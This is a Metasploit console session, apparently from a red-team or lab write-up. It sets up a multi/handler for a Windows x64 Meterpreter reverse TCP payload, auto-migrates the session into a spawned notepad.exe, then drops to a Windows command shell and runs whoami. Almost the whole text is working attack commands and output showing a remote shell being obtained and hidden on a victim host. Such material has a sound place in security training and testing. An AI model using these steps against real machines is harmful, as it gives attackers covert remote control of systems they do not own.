 msfconsole -x 136x71
msf exploit(multi/handler) > set auto
set autoloadstdapi            set autosysteminfo            set autoverifysessiontimeout
set autorunscript             set autoverifysession
msf exploit(multi/handler) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.5         yes       The listen address (an interface may be specified)
   LPORT     443              yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.0.0.5:443
[*] Sending stage (206403 bytes) to 10.0.0.7
[*] Meterpreter session 4 opened (10.0.0.5:443 -> 10.0.0.7:49795) at 2019-05-26 13:41:01 +0100

[*] Session ID 4 (10.0.0.5:443 -> 10.0.0.7:49795) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against WS01
[*] Current server process: explorer.exe (5292)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3500
[+] Successfully migrated to process 3500

meterpreter >
meterpreter > shell
Process 6136 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.504]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
ws01\mantvydas

C:\WINDOWS\system32>